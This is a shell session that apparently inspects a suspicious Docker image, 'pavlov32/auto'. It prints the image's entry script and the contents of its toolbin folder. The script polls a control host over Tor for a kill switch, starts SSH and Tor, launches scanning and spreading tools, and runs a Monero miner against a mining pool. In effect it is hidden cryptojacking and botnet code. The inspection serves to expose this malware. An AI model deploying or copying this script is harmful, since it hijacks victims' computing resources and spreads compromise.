 $ docker run -it --entrypoint '/bin/sh' pavlov32/auto
# ls
bin  boot  dev  entry  etc  home  lib  lib64  media  mnt  opt  proc  root  run  sbin  srv  sys  tmp  toolbin  usr  var
# cat entry
#!/bin/sh
export CONTROL="$(cat /toolbin/ctrl.txt)"

isEnabled()
{
    torsocks wget http://${CONTROL}/enabled.txt -O /var/thisTest -o /dev/null
    grep FORCEDISABLE /var/thisTest && return 1
    return 0
}
tar xpzf /toolbin.tgz

service ssh start
service tor start

/toolbin/shodaemon > /root/shodaemon.log 2>&1 &
/toolbin/btnet &

/toolbin/darwin -o us-east.cryptonight-hub.miningpoolhub.com:20580 -u xulu.autodeploy -p x  --currency monero -i 0 -c conf.txt -r '' > /root/out.txt 2>&1 &

while isEnabled ; do sleep 7d ; done
# ls toolbin
btnet  btnet1  config.txt  ctrl.txt  darwin  hcode.txt  pavlov  refresh.py  rip  shodaemon  shodan  uniq.py  xmremover
# ls
bin  boot  dev  entry  etc  home  lib  lib64  media  mnt  opt  proc  root  run  sbin  srv  sys  tmp  toolbin  usr  var
# cd toolbin
# ls -lash
total 2.9M
4.0K drwxr-xr-x 2 1001 1001 4.0K May 22 12:45 .
4.0K drwxr-xr-x 1 root root 4.0K May 24 01:44 ..
4.0K -rwxr-xr-x 1 1001 1001  271 Apr 30 16:41 btnet
4.0K -rwxr-xr-x 1 1001 1001  241 Apr 30 16:41 btnet1
8.0K -rw-r--r-- 1 1001 1001 6.6K May  5 22:44 config.txt
4.0K -rw-r--r-- 1 1001 1001   62 Apr 30 16:25 ctrl.txt
2.9M -rwxr-xr-x 1 1001 1001 2.9M Mar 23 17:03 darwin
8.0K -rwxr-xr-x 1 1001 1001 5.3K May  1 21:10 hcode.txt
   0 -rw-r--r-- 1 root 1001    0 May 22 12:33 pavlov
4.0K -rwxr-xr-x 1 1001 1001  614 Apr 25 01:00 refresh.py
4.0K -rwxr-xr-x 1 1001 1001  358 May 22 12:32 rip
4.0K -rwxr-xr-x 1 1001 1001  597 May  1 21:07 shodaemon
8.0K -rwxr-xr-x 1 1001 1001 4.6K May 22 12:45 shodan
4.0K -rwxr-xr-x 1 1001 1001  383 Apr 25 00:44 uniq.py
4.0K -rwxr-xr-x 1 1001 1001  606 Apr 28 12:14 xmremover
#